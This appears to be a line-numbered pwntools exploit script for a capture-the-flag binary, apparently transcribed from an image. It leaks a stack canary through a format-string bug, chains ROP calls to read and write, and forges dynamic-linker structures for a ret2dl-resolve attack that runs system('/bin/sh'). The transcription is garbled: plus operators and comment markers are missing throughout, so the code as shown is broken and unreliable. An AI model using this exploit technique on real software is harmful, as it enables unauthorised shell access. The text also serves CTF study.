 1 !/usr/bin/env python
2 from pwn import *
3 SETTING--------------------------------------------
4 EXCV = './pwn2'
5 context(log_level='debug')
6 e = ELF(EXCV)
7 io = process(EXCV)
8 libc = ELF('/lib/i386-linux-gnu/libc.so.6')
9 ---------------------------------------------------
10 dynsym = 0x080481dc
11 dynstr = 0x0804833c
12 rel_plt = 0x080484a0
13 setbuf_got = e.got['setbuf']
14 setbuf_plt = e.plt['setbuf']
15 data = 0x0804a060
16 base = data   0x200
17 rel_off = base - rel_plt
18 fake_sym_addr = base   8
19 index = ( fake_sym_addr - dynsym   0x4 ) / 0x10
20 r_info = ( index << 8 ) | 7
21 fake_str_addr = base   0x20
22 st_name = fake_str_addr - dynstr -0x4
23 plt_0 = 0x08048550
24 wri_plt = e.plt['write']
25 rd_plt = e.plt['read']
26 ppp_ret = 0x80489dd
27 pop_ebp = 0x80487f8
28 lev_ret = 0x804889e
29 start = 0x08048670
30 binsh = 0x804a284
31 link_map = 0x804a004
32 get linkmap address
33 io.recv()
34 io.sendline('Y')
35 io.recv()
36 io.sendline('%1110p%1210p')
37 io.recvuntil('[*] Welcome to the game ')
38 canary = eval(io.recv(10))
39 payload = 'AAAA' * 4
40 payload  = p32(canary)
41 payload  = 'AAAA' * 3
42 payload  = p32(wri_plt)
43 payload  = p32(ppp_ret)
44 payload  = p32(1)
45 payload  = p32(link_map)
46 payload  = p32(0x4)
47 payload  = p32(start)
48 io.send(payload)
49 io.recvuntil('[*] Input Your Id:\n')
50 link_map_addr = u32(io.recv(4))
51 link_map_addr  = 0xe4
52 print link_map_addr
53 write link_map 0xe4 into NULL
54 io.recv()
55 io.sendline('Y')
56 io.recv()
57 io.sendline('%1110p%1210p')
58 io.recvuntil('[*] Welcome to the game ')
59 canary = eval(io.recv(10))
60 payload = 'AAAA' * 4
61 payload  = p32(canary)
62 payload  = 'AAAA' * 3
63 payload  = p32(rd_plt)
64 payload  = p32(ppp_ret)
65 payload  = p32(0)
66 payload  = p32(link_map_addr)
67 payload  = p32(0x4)
68 payload  = p32(start)
69 io.send(payload)
70 sleep(1)
71 io.send(p32(0))
72 io.recv()
73 write fake_data into .bss 0x200
74 io.sendline('Y')
75 io.sendline('%1110p%1210p')
76 io.recvuntil('[*] Welcome to the game ')
77 canary = eval(io.recv(10))
78 payload = 'AAAA' * 4
79 payload  = p32(canary)
80 payload  = 'AAAA' * 3
81 payload  = p32(rd_plt)
82 payload  = p32(ppp_ret)
83 payload  = p32(0)
84 payload  = p32(base)
85 payload  = p32(0x1000)
86 payload  = p32(pop_ebp)
87 payload  = p32(base)
88 payload  = p32(start)
89 io.send(payload)
90 io.recv()
91 sleep(1)
92 payload = p32(base)
93 payload  = p32(r_info)
94 payload  = p32(data)
95 payload  = p32(st_name)
96 payload  = p32(0)
97 payload  = p32(0)
98 payload  = p32(0x12)
99 payload  = 'system\x00\x00'
100 payload  = '/bin/sh\x00'
101 payload  = 'END'
102 io.send(payload)
103 io.recv()
104 ret2dl-runtime
105 io.sendline('Y')
106 io.sendline('%1110p%1210p')
107 io.recvuntil('[*] Welcome to the game ')
108 canary = eval(io.recv(10))
109 payload = 'AAAA' * 4
110 payload  = p32(canary)
111 payload  = 'AAAA' * 3
112 payload  = p32(plt_0)
113 payload  = p32(rel_off)
114 payload  = p32(start)
115 payload  = p32(binsh)
116 payload  = p32(0x1000)
117 payload  = p32(pop_ebp)
118 payload  = p32(base)
119 payload  = p32(start)
120 io.send(payload)
121 io.interactive()
信安之路